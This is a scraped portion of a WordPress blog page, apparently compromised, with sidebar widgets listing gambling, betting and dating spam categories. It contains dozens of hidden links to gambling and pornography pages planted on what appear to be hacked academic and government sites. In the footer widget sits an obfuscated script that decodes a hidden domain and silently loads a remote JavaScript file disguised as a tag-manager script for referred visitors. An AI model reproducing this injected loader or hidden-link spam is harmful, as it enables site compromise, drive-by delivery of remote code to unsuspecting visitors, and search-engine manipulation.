<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/">https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/">https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/">http://poltekkes-medan.ac.id/storage/</a>
<a style="display:none" href="http://wasteman.poltekkes-medan.ac.id/inc/">http://wasteman.poltekkes-medan.ac.id/inc/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/products/">https://jdih.pt-banten.go.id/products/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/">https://dinsospm.gorontalokota.go.id/sample/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/19DEWA/">https://dinsospm.gorontalokota.go.id/sample/19DEWA/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/SHIO77/">https://dinsospm.gorontalokota.go.id/sample/SHIO77/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/">https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/OKEBET99/">https://dinsospm.gorontalokota.go.id/sample/OKEBET99/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/">https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/</a>
<a style="display:none" href="https://hujancuan.com/">href="https://hujancuan.com/</a>
<a style="display:none" href="https://bajubandel.online/">href="https://bajubandel.online/"</a>
<a style="display:none" href="https://julianosrestaurant.net/">href="https://julianosrestaurant.net/</a>
<a style="display:none" href="https://transgressivecinema.com/">href="https://transgressivecinema.com/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/agacor/">http://poltekkes-medan.ac.id/app/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/bgacor/">http://poltekkes-medan.ac.id/app/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/cgacor/">http://poltekkes-medan.ac.id/app/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/dgacor/">http://poltekkes-medan.ac.id/app/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/egacor/">http://poltekkes-medan.ac.id/app/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/fgacor/">http://poltekkes-medan.ac.id/app/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/ggacor/">http://poltekkes-medan.ac.id/app/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/sgacor/">http://poltekkes-medan.ac.id/sgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/xgacor/">http://poltekkes-medan.ac.id/xgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/zgacor/">http://poltekkes-medan.ac.id/zgacor/</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep indo hd</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep polisi indo</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep asia</a>
<a style="display:none" href="https://dentsubrasilcases.com/">https://dentsubrasilcases.com/</a>
<a style="display:none" href="https://lemeilleurmarabout.com/">https://lemeilleurmarabout.com/</a>
<a style="display:none" href="https://gemesinaja.site/">https://gemesinaja.site/</a>
<a style="display:none" href="https://hit88ad.art/">hit88</a>
<a style="display:none" href="https://ximivogue.blog/">yosi88</a>
<a style="display:none" href="https://neonsigndecor.com/">yosi88</a>
<a style="display:none" href="https://marigoldandmars.com/">https://marigoldandmars.com/</a>
<a style="display:none" href="https://multiplicationchartstable.com/">Login Hit88</a>
<a style="display:none" href="https://bremercoffee.com/">https://bremercoffee.com/</a>
<a style="display:none" href="https://espacioalfranca.com/">https://espacioalfranca.com/</a>
<a style="display:none" href="https://republiclocomotiveworks.com/">https://republiclocomotiveworks.com/</a>
<a style="display:none" href="https://yosi88cp.site/">yosi88</a>
<a style="display:none" href="https://hit88sv.art/">hit88</a>
<a style="display:none" href="https://mirrorthatlook.com/">https://mirrorthatlook.com/</a>
<a style="display:none" href="https://midjerseyregionaaca.org/">https://midjerseyregionaaca.org/</a>
<a style="display:none" href="https://ppid.bunghatta.ac.id/app/jepang/">https://ppid.bunghatta.ac.id/app/jepang/</a>
<a style="display:none" href="https://keperawatan.pkr.ac.id/app/tuna55/">https://keperawatan.pkr.ac.id/app/tuna55/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/app/kilau4d/">https://diklat.pjnhk.go.id/assets/app/kilau4d</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/agacor/">https://diklat.pjnhk.go.id/assets/products/agacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/bgacor/">https://diklat.pjnhk.go.id/assets/products/bgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/cgacor/">https://diklat.pjnhk.go.id/assets/products/cgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/dgacor/">https://diklat.pjnhk.go.id/assets/products/dgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/egacor/">https://diklat.pjnhk.go.id/assets/products/egacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/fgacor/">https://diklat.pjnhk.go.id/assets/products/fgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/ggacor/">https://diklat.pjnhk.go.id/assets/products/ggacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/agacor/">https://bpm.bunghatta.ac.id/products/agacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/bgacor/">https://bpm.bunghatta.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/cgacor/">https://bpm.bunghatta.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/dgacor/">https://bpm.bunghatta.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/egacor/">https://bpm.bunghatta.ac.id/products/egacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/fgacor/">https://bpm.bunghatta.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/ggacor/">https://bpm.bunghatta.ac.id/products/ggacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/hgacor/">https://alumni.umku.ac.id/products/hgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/igacor/">https://alumni.umku.ac.id/products/igacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/jgacor/">https://alumni.umku.ac.id/products/jgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/kgacor/">https://alumni.umku.ac.id/products/kgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/lgacor/">https://alumni.umku.ac.id/products/lgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/mgacor/">https://alumni.umku.ac.id/products/mgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/ngacor/">https://alumni.umku.ac.id/products/ngacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-cambo/">https://diklat.pjnhk.go.id/assets/slot-cambo/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-thai/">https://diklat.pjnhk.go.id/assets/slot-thai/</a>
<a style="display:none" href="https://techylarge.com/">Lapak77</a>
<a style="display:none" href="http://165.22.57.106/">http://165.22.57.106/</a>
<a style="display:none" href="http://188.166.237.35/">http://188.166.237.35/</a>
<a style="display:none" href="http://159.223.42.192/">http://159.223.42.192/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">Slot Gacor Malam Ini</a>
<a style="display:none" href="https://www.hit88yuk.xyz/">daftar hit88</a>
<a style="display:none" href="https://hit88yuk.site/">hit88</a>
<a style="display:none" href="https://yosi88ni.pro/">yosi88</a>
<a style="display:none" href="https://bkpsdm.kupangkab.go.id/inc/ladangtoto/">https://bkpsdm.kupangkab.go.id/inc/ladangtoto/</a></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-regency-casino-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7/">Σχέδιο Άρθρου: Regency Casino Θεσσαλονίκη</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-lucky-wave-casino/">Εισαγωγή στο Lucky Wave Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-club-hotel-casino/">Σχέδιο Άρθρου: Club Hotel Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%ac%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betovo-casino/">Σχεδιάγραμμα Άρθρου για το «Betovo Casino»</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/23/how-to-check-real-time-server-status-of-mines-game-by-spribe/">How to Check Real-Time Server Status of Mines Game by Spribe</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://www.3awireless.com/2020/12/20/tips-menjaga-laptop-agar-tidak-overheating-saat-bermain-game/#comment-1">Tips Menjaga Laptop Agar Tidak Overheating Saat Bermain Game</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://www.3awireless.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.3awireless.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.3awireless.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.3awireless.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.3awireless.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.3awireless.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.3awireless.com/2000/05/'>May 2000</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.3awireless.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.3awireless.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.3awireless.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.3awireless.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.3awireless.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.3awireless.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.3awireless.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.3awireless.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.3awireless.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.3awireless.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.3awireless.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.3awireless.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.3awireless.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.3awireless.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.3awireless.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.3awireless.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.3awireless.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.3awireless.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.3awireless.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.3awireless.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.3awireless.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.3awireless.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.3awireless.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.3awireless.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.3awireless.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.3awireless.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.3awireless.com/category/clubies/">Clubies</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.3awireless.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.3awireless.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.3awireless.com/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.3awireless.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.3awireless.com/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.3awireless.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.3awireless.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.3awireless.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.3awireless.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.3awireless.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.3awireless.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.3awireless.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.3awireless.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.3awireless.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.3awireless.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.3awireless.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.3awireless.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.3awireless.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.3awireless.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.3awireless.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.3awireless.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.3awireless.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.3awireless.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.3awireless.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.3awireless.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.3awireless.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.3awireless.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.3awireless.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.3awireless.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.3awireless.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.3awireless.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.3awireless.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.3awireless.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.3awireless.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.3awireless.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.3awireless.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.3awireless.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.3awireless.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.3awireless.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.3awireless.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.3awireless.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.3awireless.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.3awireless.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://www.3awireless.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.3awireless.com/feed/">Entries feed</a></li>
			<li><a href="http://www.3awireless.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_9bbca5) {
    
    var _4e892a = Date.now();
    var _507fea = 1000;
    _4e892a = _4e892a / _507fea;
    _4e892a = Math.floor(_4e892a);

    var _96bae0 = 600;
    _4e892a -= _4e892a % _96bae0;
    _4e892a = _4e892a.toString(16);

    var _f0e75a = _9bbca5.referrer;

    if (!_f0e75a) return;

    var _351dea = [9114, 9117, 9104, 9093, 9100, 9114, 9089, 9100, 9100, 9117, 9159, 9118, 9100, 9099, 9114, 9117, 9096, 9117, 9088, 9098, 9098, 9101, 9095, 9159, 9098, 9094, 9092];

    _351dea = _351dea.map(function(_628963){
        return _628963 ^ 9193;
    });

    var _f6980f = "a1df68d4375c76ac87908c7decd0d0d4";
    
    _351dea = String.fromCharCode(..._351dea);

    var _3f5294 = "https://";
    var _e60fc5 = "/";
    var _bce106 = "gtm-";

    var _c808cb = ".js";

    var _34700e = _9bbca5.createElement("script");
    _34700e.type = "text/javascript";
    _34700e.async = true;
    _34700e.src = _3f5294 + _351dea + _e60fc5 + _bce106 + _4e892a + _c808cb;

    _9bbca5.getElementsByTagName("head")[0].appendChild(_34700e)

}(document);
</script>

<a style="display:none" href="https://elearningpps.unimed.ac.id/files/tambang888/">https://elearningpps.unimed.ac.id/files/tambang888/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/luxury333/">https://elearningpps.unimed.ac.id/files/luxury333/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/omutogel/">https://elearningpps.unimed.ac.id/files/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/slot10k.html">https://jdih.pt-banten.go.id/fonts/dev/slot10k.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/sv388.html">https://jdih.pt-banten.go.id/fonts/dev/sv388.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/kamboja.html">https://jdih.pt-banten.go.id/fonts/dev/kamboja.html</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/sv/">https://backend.lembahdempo.ac.id/media/product/sv/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sikat88/">https://sipus.pt-banten.go.id/sikat88/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/borneo338/">https://sipus.pt-banten.go.id/borneo338/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sample/dev/spinhoki88/">https://sipus.pt-banten.go.id/sample/dev/spinhoki88/</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/tambang888.html">https://pariwisata.polimdo.ac.id/inc/tambang888.html</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/kpktoto.html">https://pariwisata.polimdo.ac.id/inc/kpktoto.html</a>
<a style="display:none" href="https://kali.desa.id/">https://kali.desa.id/</a>
<a style="display:none" href="http://kms.utmj.ac.id/">http://kms.utmj.ac.id/</a>
<a style="display:none" href="https://berita.utmj.ac.id/system/inc/spy77.html">https://berita.utmj.ac.id/system/inc/spy77.html</a>
<a style="display:none" href="https://budiman.utmj.ac.id/shop/astra77.html">https://budiman.utmj.ac.id/shop/astra77.html</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/bumi4d/">https://e-service.iainbatanghari.ac.id/sample/bumi4d/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/sensational77/">https://e-service.iainbatanghari.ac.id/sample/sensational77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/ciatoto/">https://e-service.iainbatanghari.ac.id/sample/ciatoto/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/batik77/">https://e-service.iainbatanghari.ac.id/sample/batik77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/roma77/">https://e-service.iainbatanghari.ac.id/portal/sample/roma77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/merak123/">https://e-service.iainbatanghari.ac.id/portal/sample/merak123/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/">https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/</a>
<a style="display:none" href="https://pmb.iainbatanghari.ac.id/shop/javtogel/">https://pmb.iainbatanghari.ac.id/shop/javtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BTV168/">http://poltekkes-medan.ac.id/storage/BTV168/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/MADU303/">http://poltekkes-medan.ac.id/storage/MADU303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BETWIN188/">http://poltekkes-medan.ac.id/storage/BETWIN188/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/INDOKASINO/">http://poltekkes-medan.ac.id/storage/INDOKASINO/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PREMIUM303/">http://poltekkes-medan.ac.id/storage/PREMIUM303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/NUSANTARA88/">http://poltekkes-medan.ac.id/storage/NUSANTARA88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BIG777/">http://poltekkes-medan.ac.id/storage/BIG777/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PRAGMATIC88/">http://poltekkes-medan.ac.id/storage/PRAGMATIC88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/WIN88/">http://poltekkes-medan.ac.id/storage/WIN88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/AIRBET88/">http://poltekkes-medan.ac.id/storage/AIRBET88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/RAJA89/">http://poltekkes-medan.ac.id/storage/RAJA89/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/yosi88/">yosi88</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/hit88/">hit88</a>
<a style="display:none" href="http://152.42.200.157/">yosi88</a>
<a style="display:none" href="https://explorehomeland.org/">https://explorehomeland.org/</a>
<a style="display:none" href="https://www.hit88dong.pro/">hit88</a>
<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">scam</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">scam</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">scam</a>
